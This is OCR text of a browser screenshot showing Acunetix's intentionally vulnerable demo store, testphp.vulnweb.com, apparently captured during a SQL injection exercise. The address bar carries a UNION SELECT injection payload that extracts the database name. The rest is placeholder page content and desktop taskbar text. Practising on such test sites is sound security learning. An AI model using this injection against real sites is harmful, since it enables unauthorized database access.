 Inbox (852) - kshitijpgupta21@
pictures
Not secure testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,database(),3,4,5,6,7,8,9,10,11%20--
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture
Walking
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
Type here to search
28°C Cloudy
ENG
15:24
28-08-2024